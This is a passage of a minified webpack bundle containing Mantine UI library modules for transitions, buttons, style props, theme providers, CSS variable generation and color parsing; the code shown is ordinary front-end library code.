m(e){let{keepMounted:t,transition:o="fade",duration:n=250,exitDuration:m=n,mounted:p,children:f,timingFunction:h="ease",onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x}=e,{transitionDuration:C,transitionStatus:N,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:o,timingFunction:r,mounted:n,onEnter:a,onExit:i,onEntered:m,onExited:p,enterDelay:f,exitDelay:h}=e,y=(0,c.rZ)(),v=(0,d.J)(),b=!!y.respectReducedMotion&&v,[g,w]=(0,s.useState)(b?0:t),[x,C]=(0,s.useState)(n?"entered":"exited"),N=(0,s.useRef)(-1),S=(0,s.useRef)(-1),k=(0,s.useRef)(-1),j=e=>{let r=e?a:i,n=e?m:p;window.clearTimeout(N.current);let s=b?0:e?t:o;w(s),0===s?("function"==typeof r&&r(),"function"==typeof n&&n(),C(e?"entered":"exited")):k.current=requestAnimationFrame(()=>{l.flushSync(()=>{C(e?"pre-entering":"pre-exiting")}),k.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),C(e?"entering":"exiting"),N.current=window.setTimeout(()=>{"function"==typeof n&&n(),C(e?"entered":"exited")},s)})})};return(0,u.l)(()=>{window.clearTimeout(S.current),"number"==typeof(n?f:h)?S.current=window.setTimeout(()=>{j(n)},n?f:h):j(n)},[n]),(0,s.useEffect)(()=>()=>{window.clearTimeout(N.current),cancelAnimationFrame(k.current)},[]),{transitionDuration:g,transitionStatus:x,transitionTimingFunction:r||"ease"}}({mounted:p,exitDuration:m,duration:n,timingFunction:h,onExit:y,onEntered:v,onEnter:b,onExited:g,enterDelay:w,exitDelay:x});return 0===C?p?(0,r.jsx)(r.Fragment,{children:f({})}):t?f({display:"none"}):null:"exited"===N?t?f({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:f(function(e){let{transition:t,state:o,duration:r,timingFunction:n}=e,s={transitionDuration:"".concat(r,"ms"),transitionTimingFunction:n};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...s,...a[t].common,...a[t][i[o]]}:{}:{transitionProperty:t.transitionProperty,...s,...t.common,...t[i[o]]}}({transition:o,duration:C,state:N,timingFunction:S}))})}m.displayName="@mantine/core/Transition"},50075:function(e,t,o){o.d(t,{k:function(){return d}});var r=o(97458);o(37667);var n=o(39779),a=o(66789),i=o(24635),s=o(95846),l={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},d=(0,s.b)((e,t)=>{let o=(0,n.w)("UnstyledButton",c,e),{className:s,component:d="button",__staticSelector:u,unstyled:m,classNames:p,styles:f,style:h,...y}=o,v=(0,a.y)({name:u,props:o,classes:l,className:s,style:h,classNames:p,styles:f,unstyled:m});return(0,r.jsx)(i.x,{...v("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...y})});d.classes=l,d.displayName="@mantine/core/UnstyledButton"},24635:function(e,t,o){o.d(t,{x:function(){return j}});var r=o(97458),n=o(37667),a=o(9097),i=o(81097),s=o(29030),l=o(32815);function c(e){return(0,l.X)(e).reduce((t,o)=>void 0!==e[o]?"".concat(t).concat(o.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase())),":").concat(e[o],";"):t,"").trim()}function d(e){let t=(0,s.R7)();return(0,r.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:function(e){let{selector:t,styles:o,media:r,container:n}=e,a=o?c(o):"",i=Array.isArray(r)?r.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[],s=Array.isArray(n)?n.map(e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}")):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(i.join("")).concat(s.join("")).trim()}(e)}})}var u=o(44882),m=o(30727);function p(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,o)=>({...e,...f(o,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var h=o(89820);let y={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var v=o(97570),b=o(50432);function g(e,t){let o=(0,b.E)({color:e,theme:t});return"dimmed"===o.color?"var(--mantine-color-dimmed)":"bright"===o.color?"var(--mantine-color-bright)":o.variable?"var(".concat(o.variable,")"):o.color}let w={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"},x=["h1","h2","h3","h4","h5","h6"],C=["h1","h2","h3","h4","h5","h6"],N={color:g,textColor:function(e,t){let o=(0,b.E)({color:e,theme:t});return o.isThemeColor&&void 0===o.shade?"var(--mantine-color-".concat(o.color,"-text)"):g(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&x.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,v.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let o=e.replace("-","");if(!(o in t.spacing))return(0,v.h)(e);let r="--mantine-spacing-".concat(o);return e.startsWith("-")?"calc(var(".concat(r,") * -1)"):"var(".concat(r,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,v.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&C.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in w?w[e]:e},border:function(e,t){if("number"==typeof e)return(0,v.h)(e);if("string"==typeof e){let[o,r,...n]=e.split(" ").filter(e=>""!==e.trim()),a="".concat((0,v.h)(o));return r&&(a+=" ".concat(r)),n.length>0&&(a+=" ".concat(g(n.join(" "),t))),a.trim()}return e}};function S(e){return e.replace("(min-width: ","").replace("em)","")}let k=(0,n.forwardRef)((e,t)=>{var o;let{component:i,style:c,__vars:v,className:b,variant:g,mod:w,size:x,hiddenFrom:C,visibleFrom:k,lightHidden:j,darkHidden:E,renderRoot:P,__size:z,...R}=e,_=(0,m.rZ)(),{styleProps:O,rest:I}=(0,h.c)(R),T=(0,s.dv)(),M=null==T||null===(o=T())||void 0===o?void 0:o(O.sx),A=function(){let e=(0,n.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=function(e){let{styleProps:t,data:o,theme:r}=e;return function(e){let{media:t,...o}=e;return{...o,media:Object.keys(t).sort((e,t)=>Number(S(e))-Number(S(t))).map(e=>({query:e,styles:t[e]}))}}((0,l.X)(t).reduce((e,n)=>{var a,i;if("hiddenFrom"===n||"visibleFrom"===n||"sx"===n)return e;let s=o[n],c=Array.isArray(s.property)?s.property:[s.property],d="object"==typeof(a=t[n])&&null!==a?"base"in a?a.base:void 0:a;if(!function(e){if("object"!=typeof e||null===e)return!1;let t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[n]))return c.forEach(t=>{e.inlineStyles[t]=N[s.type](d,r)}),e;e.hasResponsiveStyles=!0;let u="object"==typeof(i=t[n])&&null!==i?(0,l.X)(i).filter(e=>"base"!==e):[];return c.forEach(o=>{d&&(e.styles[o]=N[s.type](d,r)),u.forEach(a=>{var i;let l="(min-width: ".concat(r.breakpoints[a],")");e.media[l]={...e.media[l],[o]:N[s.type]("object"==typeof(i=t[n])&&null!==i&&a in i?i[a]:i,r)}})}),e},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}({styleProps:O,theme:_,data:y}),F={ref:t,style:function(e){let{theme:t,style:o,vars:r,styleProps:n}=e;return{...f(o,t),...f(r,t),...n}}({theme:_,style:c,vars:v,styleProps:D.inlineStyles}),className:(0,a.W)(b,M,{[A]:D.hasResponsiveStyles,"mantine-light-hidden":j,"mantine-dark-hidden":E,["mantine-hidden-from-".concat(C)]:C,["mantine-visible-from-".concat(k)]:k}),"data-variant":g,"data-size":(0,u.s)(x)?void 0:x||void 0,size:z,...function e(t){return t?"string"==typeof t?{[p(t)]:!0}:Array.isArray(t)?[...t].reduce((t,o)=>({...t,...e(o)}),{}):Object.keys(t).reduce((e,o)=>{let r=t[o];return void 0===r||""===r||!1===r||null===r||(e[p(o)]=t[o]),e},{}):null}(w),...I};return(0,r.jsxs)(r.Fragment,{children:[D.hasResponsiveStyles&&(0,r.jsx)(d,{selector:".".concat(A),styles:D.styles,media:D.media}),"function"==typeof P?P(F):(0,r.jsx)(i||"div",{...F})]})});k.displayName="@mantine/core/Box";let j=(0,i.F)(k)},89820:function(e,t,o){o.d(t,{c:function(){return n}});var r=o(37978);function n(e){let{m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et,...eo}=e;return{styleProps:(0,r.L)({m:t,mx:o,my:n,mt:a,mb:i,ml:s,mr:l,me:c,ms:d,p:u,px:m,py:p,pt:f,pb:h,pl:y,pr:v,pe:b,ps:g,bd:w,bg:x,c:C,opacity:N,ff:S,fz:k,fw:j,lts:E,ta:P,lh:z,fs:R,tt:_,td:O,w:I,miw:T,maw:M,h:A,mih:D,mah:F,bgsz:B,bgp:L,bgr:W,bga:H,pos:V,top:Z,left:q,bottom:Y,right:X,inset:G,display:K,flex:U,hiddenFrom:$,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:et}),rest:eo}}o(37667),o(97458)},29030:function(e,t,o){o.d(t,{DE:function(){return d},Nu:function(){return c},R7:function(){return l},Sm:function(){return i},XD:function(){return n},dv:function(){return u},sZ:function(){return m},uK:function(){return s}});var r=o(37667);let n=(0,r.createContext)(null);function a(){let e=(0,r.useContext)(n);if(!e)throw Error("[@mantine/core] MantineProvider was not found in tree");return e}function i(){return a().cssVariablesResolver}function s(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function m(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},64729:function(e,t,o){o.d(t,{M:function(){return S}});var r=o(97458);function n(e){return"auto"===e||"dark"===e||"light"===e}var a=o(29030),i=o(32815),s=o(97570),l=o(37667),c=o(30727);function d(){let e=(0,c.rZ)(),t=(0,a.R7)(),o=(0,i.X)(e.breakpoints).reduce((t,o)=>{let r=e.breakpoints[o].includes("px"),n=function(e){var t;let o="string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e;return"number"==typeof o?o:"string"==typeof o?o.includes("calc")||o.includes("var")?o:o.includes("px")?Number(o.replace("px","")):o.includes("rem")?16*Number(o.replace("rem","")):o.includes("em")?16*Number(o.replace("em","")):Number(o):NaN}(e.breakpoints[o]),a=r?"".concat(n-.1,"px"):(0,s.em)(n-.1),i=r?"".concat(n,"px"):(0,s.em)(n);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(o," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(o," {display: none !important;}}")},"");return(0,r.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:o}})}function u(e){return Object.entries(e).map(e=>{let[t,o]=e;return"".concat(t,": ").concat(o,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var p=o(11950),f=o(98051),h=o(40571),y=o(30009);function v(e){let{theme:t,color:o,colorScheme:r,name:n=o,withColorValues:a=!0}=e;if(!t.colors[o])return{};if("light"===r){let e=(0,f.j)(t,"light"),r={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-filled)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][e],.1),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][e],.12),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(e,")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][e],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...r}:r}let i=(0,f.j)(t,"dark"),s={["--mantine-color-".concat(n,"-text")]:"var(--mantine-color-".concat(n,"-4)"),["--mantine-color-".concat(n,"-filled")]:"var(--mantine-color-".concat(n,"-").concat(i,")"),["--mantine-color-".concat(n,"-filled-hover")]:"var(--mantine-color-".concat(n,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(n,"-light")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.15),["--mantine-color-".concat(n,"-light-hover")]:(0,y.F)(t.colors[o][Math.max(0,i-2)],.2),["--mantine-color-".concat(n,"-light-color")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(n,"-outline")]:"var(--mantine-color-".concat(n,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(n,"-outline-hover")]:(0,y.F)(t.colors[o][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(n,"-0")]:t.colors[o][0],["--mantine-color-".concat(n,"-1")]:t.colors[o][1],["--mantine-color-".concat(n,"-2")]:t.colors[o][2],["--mantine-color-".concat(n,"-3")]:t.colors[o][3],["--mantine-color-".concat(n,"-4")]:t.colors[o][4],["--mantine-color-".concat(n,"-5")]:t.colors[o][5],["--mantine-color-".concat(n,"-6")]:t.colors[o][6],["--mantine-color-".concat(n,"-7")]:t.colors[o][7],["--mantine-color-".concat(n,"-8")]:t.colors[o][8],["--mantine-color-".concat(n,"-9")]:t.colors[o][9],...s}:s}function b(e,t,o){(0,i.X)(t).forEach(r=>Object.assign(e,{["--mantine-".concat(o,"-").concat(r)]:t[r]}))}let g=e=>{let t=(0,f.j)(e,"light"),o=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,s.h)(e.defaultRadius),r={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":o,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,h.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,h.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(r.variables,e.breakpoints,"breakpoint"),b(r.variables,e.spacing,"spacing"),b(r.variables,e.fontSizes,"font-size"),b(r.variables,e.lineHeights,"line-height"),b(r.variables,e.shadows,"shadow"),b(r.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,o)=>{r.variables["--mantine-primary-color-".concat(o)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(o,")")}),(0,i.X)(e.colors).forEach(t=>{let o=e.colors[t];if(o&&"object"==typeof o&&"mantine-virtual-color"in o)return Object.assign(r.light,v({theme:e,name:o.name,color:o.light,colorScheme:"light",withColorValues:!0})),void Object.assign(r.dark,v({theme:e,name:o.name,color:o.dark,colorScheme:"dark",withColorValues:!0}));o.forEach((e,o)=>{r.variables["--mantine-color-".concat(t,"-").concat(o)]=e}),Object.assign(r.light,v({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(r.dark,v({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});let n=e.headings.sizes;return(0,i.X)(n).forEach(t=>{r.variables["--mantine-".concat(t,"-font-size")]=n[t].fontSize,r.variables["--mantine-".concat(t,"-line-height")]=n[t].lineHeight,r.variables["--mantine-".concat(t,"-font-weight")]=n[t].fontWeight||e.headings.fontWeight}),r},w=g(o(39804).t);function x(e){let{cssVariablesSelector:t,deduplicateCssVariables:o}=e,n=(0,c.rZ)(),s=(0,a.R7)(),l=function(e){let{theme:t,generator:o}=e,r=g(t),n=null==o?void 0:o(t);return n?(0,p.R)(r,n):r}({theme:n,generator:(0,a.Sm)()}),d=":root"===t&&o,f=function(e,t){let o=u(e.variables),r=o?m(t,o):"",n=u(e.dark),a=u(e.light),i=n?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),n):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(r).concat(i).concat(s)}(d?function(e){let t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach(o=>{w.variables[o]!==e.variables[o]&&(t.variables[o]=e.variables[o])}),(0,i.X)(e.light).forEach(o=>{w.light[o]!==e.light[o]&&(t.light[o]=e.light[o])}),(0,i.X)(e.dark).forEach(o=>{w.dark[o]!==e.dark[o]&&(t.dark[o]=e.dark[o])}),t}(l):l,t);return f?(0,r.jsx)("style",{"data-mantine-styles":!0,nonce:null==s?void 0:s(),dangerouslySetInnerHTML:{__html:"".concat(f).concat(d?"":"\n  ".concat(t,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(t,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n'))}}):null}x.displayName="@mantine/CssVariables";var C=o(39246);function N(e,t){var o;let r="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches;null===(o=t())||void 0===o||o.setAttribute("data-mantine-color-scheme","auto"!==e?e:r?"dark":"light")}function S(e){let{theme:t,children:o,getStyleNonce:i,withStaticClasses:s=!0,withGlobalClasses:u=!0,deduplicateCssVariables:m=!0,withCssVariables:p=!0,cssVariablesSelector:f=":root",classNamesPrefix:h="mantine",colorSchemeManager:y=function(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{let o=window.localStorage.getItem(t);return n(o)?o:e}catch(t){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:o=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&n(e.newValue)&&o(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}(),defaultColorScheme:v="light",getRootElement:b=()=>document.documentElement,cssVariablesResolver:g,forceColorScheme:w,stylesTransform:S}=e,{colorScheme:k,setColorScheme:j,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:o,getRootElement:r,forceColorScheme:n}=e,a=(0,l.useRef)(null),[i,s]=(0,l.useState)(()=>t.get(o)),c=n||i,d=(0,l.useCallback)(e=>{n||(N(e,r),s(e),t.set(e))},[t.set,c,n]),u=(0,l.useCallback)(()=>{s(o),N(o,r),t.clear()},[t.clear,o]);return(0,l.useEffect)(()=>(t.subscribe(d),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,C.Y)(()=>{N(t.get(o),r)},[]),(0,l.useEffect)(()=>{var e;if(n)return N(n,r),()=>{};void 0===n&&N(i,r),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));let t=e=>{"auto"===i&&N(e.matches?"dark":"light",r)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[i,n]),{colorScheme:c,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:v,forceColorScheme:w,manager:y,getRootElement:b});return function(e){let{respectReducedMotion:t,getRootElement:o}=e;(0,C.Y)(()=>{var e;t&&(null===(e=o())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:b}),(0,r.jsx)(a.XD.Provider,{value:{colorScheme:k,setColorScheme:j,clearColorScheme:E,getRootElement:b,classNamesPrefix:h,getStyleNonce:i,cssVariablesResolver:g,cssVariablesSelector:f,withStaticClasses:s,stylesTransform:S},children:(0,r.jsxs)(c.M2,{theme:t,children:[p&&(0,r.jsx)(x,{cssVariablesSelector:f,deduplicateCssVariables:m}),u&&(0,r.jsx)(d,{}),o]})})}(function(){let e=console.error;console.error=function(){for(var t=arguments.length,o=Array(t),r=0;r<t;r++)o[r]=arguments[r];o.length>1&&"string"==typeof o[0]&&o[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof o[1]&&o[1].toLowerCase().includes("data-mantine-color-scheme")||e(...o)}})(),S.displayName="@mantine/core/MantineProvider"},30727:function(e,t,o){o.d(t,{M2:function(){return m},rZ:function(){return u}});var r=o(97458),n=o(37667),a=o(39804),i=o(11950);function s(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function l(e){if(!(e.primaryColor in e.colors))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color");if(!("object"!=typeof e.primaryShade||s(e.primaryShade.dark)&&s(e.primaryShade.light))||"number"==typeof e.primaryShade&&!s(e.primaryShade))throw Error("[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }")}let c=(0,n.createContext)(null),d=()=>(0,n.useContext)(c)||a.t;function u(){let e=(0,n.useContext)(c);if(!e)throw Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function m(e){let{theme:t,children:o,inherit:s=!0}=e,u=d(),m=(0,n.useMemo)(()=>(function(e,t){var o;if(!t)return l(e),e;let r=(0,i.R)(e,t);return!t.fontFamily||null!==(o=t.headings)&&void 0!==o&&o.fontFamily||(r.headings.fontFamily=t.fontFamily),l(r),r})(s?u:a.t,t),[t,u,s]);return(0,r.jsx)(c.Provider,{value:m,children:o})}m.displayName="@mantine/core/MantineThemeProvider"},40571:function(e,t,o){o.d(t,{R:function(){return a},a:function(){return i}});var r=o(98051),n=o(50432);function a(e){let{color:t,theme:o,autoContrast:r}=e;return("boolean"==typeof r?r:o.autoContrast)&&(0,n.E)({color:t||o.primaryColor,theme:o}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function i(e,t){return a({color:e.colors[e.primaryColor][(0,r.j)(e,t)],theme:e,autoContrast:null})}},98051:function(e,t,o){o.d(t,{j:function(){return r}});function r(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}},53260:function(e,t,o){o.d(t,{p:function(){return n}});var r=o(50432);function n(e,t){let o=(0,r.E)({color:e||t.primaryColor,theme:t});return o.variable?"var(".concat(o.variable,")"):e}},50432:function(e,t,o){o.d(t,{E:function(){return s}});var r=o(98051),n=o(66248);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&function(e){if(e.startsWith("oklch("))return(function(e){let t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;let{r:t,g:o,b:r}=(0,n.c)(e);return .2126*a(t/255)+.7152*a(o/255)+.0722*a(r/255)}(e)>t}function s(e){let{color:t,theme:o,colorScheme:n}=e;if("string"!=typeof t)throw Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===n?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===n?o.colors.dark[2]:o.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===n?o.colors.dark[2]:o.colors.gray[6],o.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?o.white:o.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?o.white:o.black,o.luminanceThreshold),variable:"--mantine-color-".concat(t)};let[a,s]=t.split("."),l=s?Number(s):void 0,c=a in o.colors;if(c){let e=void 0!==l?o.colors[a][l]:o.colors[a][(0,r.j)(o,n||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,o.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,o.luminanceThreshold),shade:l,variable:void 0}}},30009:function(e,t,o){o.d(t,{F:function(){return a},m:function(){return n}});var r=o(66248);function n(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", transparent ").concat(100*(1-t),"%)");if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / 